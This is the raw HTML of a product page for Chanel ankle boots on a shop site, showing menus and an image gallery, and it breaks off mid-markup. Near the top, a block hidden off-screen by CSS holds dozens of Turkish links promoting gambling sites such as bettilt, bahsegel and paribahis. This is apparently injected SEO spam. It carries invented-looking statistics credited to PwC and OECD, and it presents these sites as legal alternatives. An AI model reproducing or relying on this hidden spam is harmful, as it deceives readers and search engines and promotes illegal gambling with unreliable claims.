<li id="menu-item-2961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2961 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-193055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193055 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">My Account</a></li>
	<li id="menu-item-193057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193057 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/my-account/orders/" class="woodmart-nav-link">Orders</a></li>
	<li id="menu-item-193056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193056 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/wishlist/" class="woodmart-nav-link">Wishlist</a></li>
	<li id="menu-item-193060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193060 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">Lost Password</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-193058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193058 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://designers-discreet.ru/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-2963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2963 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192909 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link">Frequently Asked Questions</a></li>
	<li id="menu-item-192910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192910 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/payment-methods/" class="woodmart-nav-link">Payment Methods</a></li>
	<li id="menu-item-192913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192913 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/contact-us-5/" class="woodmart-nav-link">Contact Us</a></li>
	<li id="menu-item-192912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192912 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/preshipment-photos/" class="woodmart-nav-link">Preshipment Photos</a></li>
	<li id="menu-item-192911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192911 item-level-1 wd-event-hover"><a href="https://designers-discreet.ru/archives/" class="woodmart-nav-link">testimonials</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-192918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192918 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://designers-discreet.ru/we-want-your-feedback/" class="woodmart-nav-link"><span class="nav-link-text">We Want Your Feedback!</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener whb-6pjkwl1q2wgy03xl7afd">
	<a href="https://designers-discreet.ru/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
									<span class="subtotal-divider">/</span>
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-lzw20uetw7oguv8up6w7" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>

	</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	<div style='position:absolute;left:-8173px;'><div style='position:absolute;left:-7356px;width:1296px;'><p>Kullanıcı verilerini koruma altına alan güvenli sistemleriyle <a href="https://www.dunsterbc.net" title="Madridbet">Madridbet</a> farkını ortaya koyuyor.</p><p>Bahis deneyimini bir üst seviyeye taşıyan <a href="https://poachedmag.com" title="bettilt">bettilt</a> gelişmiş analiz araçlarıyla öne çıkıyor.</p><p>Kumarhane keyfini farklı bir boyuta taşıyan <a href="https://www.radiolapizarra.com">bettilt</a> kullanıcıların ilgisini topluyor.</p><p>Online oyun deneyimini daha kazançlı hale getiren <a href="https://www.chefvincecooks.com" title="bettilt">bettilt</a> kullanıcı odaklıdır.</p><p>Bahis dünyasında modern ve hızlı altyapısıyla öne çıkan <a href="https://nytconnectionshints.com/" title="bahsegel">bahsegel</a> kullanıcılarına fark yaratır.</p><p>Yeni yatırımlar sonrası verilen <a href="https://electbryancutler.com" title="bahsegel 2025">bahsegel güncel giriş</a> ödülleri kullanıcıları memnun ediyor.</p><p>Kullanıcı güvenliği için gelişmiş şifreleme sistemlerine sahip olan <a href="https://rideitalia.com/" title="bahsegel">bahsegel</a> gizliliğinizi korur.</p><p>Canlı baccarat oyunları Asya’da pazarın %60’ını oluştururken, Avrupa’da bu oran %22’dir; her iki varyant da <a href="https://vuturefood.com/" title="bettilt">bettilt kayıp bonusu</a>’te mevcuttur.</p><p>Türkiye’de her yıl binlerce yasa dışı bahis sitesi engellenmektedir, <a href="https://tirediscountcenter.net/" title="bettilt">bettilt deneme bonusu</a> yasal alternatif sunar.</p><p>Online oyun keyfini artırmak isteyenler <a href="https://snus-s.com" title="paribahis 2025">paribahis giriş</a> seçeneklerini değerlendiriyor.</p><p>2024 verilerine göre Türk oyuncuların %68’i <a href="https://www.sunaurataylor.org" title="bettilt">bettilt hiriş</a> gibi yabancı lisanslı siteleri tercih ediyor.</p><p>Global RTP ortalaması %95.2 iken, <a href="https://psychiatristdrsoumiyamudgal.com/" title="bettilt">bettilt güncel giriş adresi</a> slot oyunlarında bu oranı %97’ye çıkarmıştır.</p><p>Kumarhane eğlencesini seven oyuncular <a href="https://www.thesprucedgoose.com/" title="bettilt 2025 giriş">bettilt</a> kategorisinde vakit geçiriyor.</p><p>Kullanıcılar hızlı işlem için <a href="https://adornadmire.com" title="paribahis 2025">paribahis</a> adresini seçiyor.</p><p>Dijital dünyada popülerliği artan <a href="https://alareenmartialarts.com/" title="bahsegel 2025 giriş">bahsegel</a> kategorileri tercih ediliyor.</p><p>Slot makineleri ve rulet heyecanı yaşayan kullanıcılar <a href="https://www.24hrlocksmithservices.com/">bettilt giriş</a> sayfasına yöneliyor.</p><p>Canlı rulet masaları, <a href="https://www.digital-knowledge.org" title="bahsegel">bahsegel canlı destek nerede</a> üzerinde farklı temalar ve tasarımlarla sunulur.</p><p>Güvenilir yatırım yöntemleriyle öne çıkan <a href="https://www.lakewindsgolfclub.com/" title="paribahis">paribahis</a> işlem hızında sınır tanımaz.</p><p>2025 yılında piyasaya çıkacak olan <a href="https://www.halden-idrettsrad.com" title="paribahis 2025 giriş">paribahis</a> yeni kampanyalarla geliyor.</p></div> <div style='position:absolute;left:-8820px;width:1113px;'><p>Her an işlem yapmak için kullanıcılar <a href="https://www.eyeleveleastcobb.com/" title="bettilt 2025">bettilt</a> uygulamasını kullanıyor.</p></div> <div style='position:absolute;left:-8894px;width:1189px;'><p>Avrupa’daki oyuncuların %44’ü ortalama olarak ayda 15 farklı bahis yapmaktadır; <a href="https://construyendociudad.com/" title="bettilt">bettilt hoşgeldin bonusu</a> kullanıcılarının ortalaması bu değerin üzerindedir.</p></div> <p>PwC verilerine göre dünya genelinde online oyun sektöründe kullanıcı memnuniyeti %88 seviyesindedir; bu oran <a href="https://whitneymcmillan.com/" title="bahsegel">bahsegel bonus</a>’te %94’tür.</p> <p>Canlı rulet yayınları, ses ve görüntü kalitesinde yüksek performans sunar; <a href="https://www.daysinnpottstownpa.com/" title="bahsegel">bahsegel indir apk</a> altyapısını sürekli günceller.</p> <p>Ruletin heyecanı, her turun sonunda topun hangi bölmeye düşeceğini beklemekle başlar; <a href="https://www.chateau-du-barroux.com/" title="paribahis">paribahis bonus kodu</a> bu atmosferi kusursuz yansıtır.</p><p>Klasik kumarhane heyecanını evinize getiren <a href="https://www.digital-knowledge.org/" title="bahsegel 2025">bahsegel</a> platformda bolca mevcut.</p><p>Bahis kullanıcılarının %59’u canlı oyunlarda bonus tekliflerinden yararlanmaktadır; bu promosyonlar <a href="https://alareenmartialarts.com/" title="bahsegel">bahsegel kayıp bonusu</a>’te düzenli olarak güncellenir.</p> <p>Kumarhane atmosferini yaşamak isteyenler <a href="https://www.halden-idrettsrad.com" title="Paribahis 2025 giriş">Paribahis</a> ile keyif buluyor.</p> <p>Online oyunlarda RTP oranı ortalama %95.8 olarak ölçülürken, <a href="https://www.hillcrestconstructioncompany.com/" title="Bahsegel">Bahsegel mobil uygulama</a> bu oranı %97.4 seviyesine taşımaktadır.</p> <p>İnternet üzerinden keyifli vakit geçirmek için <a href="https://www.radiolapizarra.com">bettilt giris</a> bölümü kullanılıyor.</p><p>PwC’nin 2024 raporuna göre, çevrimiçi bahislerde ortalama kullanıcı memnuniyet süresi 18 aydır; bu süre <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis bonus</a>’te 22 aya kadar uzamaktadır.</p><p>Curacao Gaming Authority, 2025 itibarıyla dünya çapında 800’den fazla lisanslı bahis operatörünü yönetmektedir; bunlardan biri <a href="https://electbryancutler.com" title="bahsegel">bahsegel gitiş</a>’tir.</p> <p>Türkiye’deki bahisçiler için en güvenilir adreslerden biri <a href="https://www.zlbrake.com/" title="rokubet 2025">rokubet giriş</a> olmaya devam ediyor.</p> <p>Kazançlı bahis deneyimi arayan herkes için <a href="https://rumiyatak.com/" title="Rokubet">Rokubet</a> doğru seçimdir.</p> <p>OECD verileri, kullanıcıların %83’ünün bonus çevrim kurallarını açıkça açıklayan platformlara güvendiğini göstermektedir; <a href="https://morningdesertdubaisafari.com/" title="Bahsegel">Bahsegel gitiş</a> şeffaflığıyla fark yaratır.</p> <p>Canlı maç yayınlarını izlerken aynı anda bahis yapma imkanı sunan <a href="https://bambangsoesatyo.info" title="bettilt">bettilt</a> heyecanı artırıyor.</p><p>Türk oyuncular genellikle Avrupa ruleti tercih eder çünkü tek sıfır seçeneğiyle kazanma ihtimali <a href="https://www.dunsterbc.net" title="madridbet">madridbet giirş</a> sitesinde daha yüksektir.</p> <p>Online kumar, Türkiye yasalarına göre yasaklanmıştır; ancak <a href="https://www.siliconvalleyimmigrationlawyer.com/" title="Bahsegel">Bahsegel para çekme</a> gibi lisanslı platformlar uluslararası erişim sağlar.</p></div>
		


<div id="product-229265" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-229265 status-publish first instock product_cat-boots-chanel-2 product_cat-chanel-2 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary">
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-0-300x300.jpg" data-thumb-alt="CHANEL ANKLE BOOTS BLACK G39393 - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-0.jpg"><img width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-0-600x600.jpg" class="wp-post-image wp-post-image" alt="CHANEL ANKLE BOOTS BLACK G39393 - Image 1" title="DD_100923_CHANEL_-boots-44-0" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-0.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-0.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-0-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-0-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-0-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-0-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-0-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-0-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-0.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px"/></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-1-300x300.jpg" data-thumb-alt="CHANEL ANKLE BOOTS BLACK G39393 - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-1.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-1-600x600.jpg" class="" alt="CHANEL ANKLE BOOTS BLACK G39393 - Image 2" title="DD_100923_CHANEL_-boots-44-1" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-1.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-1.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-1.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px"/>				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-2-300x300.jpg" data-thumb-alt="CHANEL ANKLE BOOTS BLACK G39393 - Image 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-2.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-2-600x600.jpg" class="" alt="CHANEL ANKLE BOOTS BLACK G39393 - Image 3" title="DD_100923_CHANEL_-boots-44-2" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-2.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-2.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-2-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-2-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-2-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-2-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-2-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-2-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-2.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px"/>				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-3-300x300.jpg" data-thumb-alt="CHANEL ANKLE BOOTS BLACK G39393 - Image 4" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-3.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-3-600x600.jpg" class="" alt="CHANEL ANKLE BOOTS BLACK G39393 - Image 4" title="DD_100923_CHANEL_-boots-44-3" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-3.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-3.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-3-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-3-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-3-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-3-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-3-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-3-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-3.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px"/>				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-4-300x300.jpg" data-thumb-alt="CHANEL ANKLE BOOTS BLACK G39393 - Image 5" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-4.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-4-600x600.jpg" class="" alt="CHANEL ANKLE BOOTS BLACK G39393 - Image 5" title="DD_100923_CHANEL_-boots-44-4" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-4.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-4.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-4-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-4-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-4-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-4-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-4-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-4-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-4.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px"/>				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-5-300x300.jpg" data-thumb-alt="CHANEL ANKLE BOOTS BLACK G39393 - Image 6" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-5.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-5-600x600.jpg" class="" alt="CHANEL ANKLE BOOTS BLACK G39393 - Image 6" title="DD_100923_CHANEL_-boots-44-5" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-5.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-5.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-5-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-5-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-5-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-5-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-5-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-5-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-5.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px"/>				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-6-300x300.jpg" data-thumb-alt="CHANEL ANKLE BOOTS BLACK G39393 - Image 7" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-6.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-6-600x600.jpg" class="" alt="CHANEL ANKLE BOOTS BLACK G39393 - Image 7" title="DD_100923_CHANEL_-boots-44-6" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-6.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-6.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-6-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-6-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-6-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-6-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-6-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-6-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-6.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px"/>				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-7-300x300.jpg" data-thumb-alt="CHANEL ANKLE BOOTS BLACK G39393 - Image 8" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-7.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-7-600x600.jpg" class="" alt="CHANEL ANKLE BOOTS BLACK G39393 - Image 8" title="DD_100923_CHANEL_-boots-44-7" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-7.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-7.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-7-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-7-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-7-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-7-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-7-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-7-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-7.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px"/>				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-8-300x300.jpg" data-thumb-alt="CHANEL ANKLE BOOTS BLACK G39393 - Image 9" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-8.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-8-600x600.jpg" class="" alt="CHANEL ANKLE BOOTS BLACK G39393 - Image 9" title="DD_100923_CHANEL_-boots-44-8" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-8.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-8.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-8-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-8-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-8-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-8-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-8-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-8-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-44-8.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px"/>				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
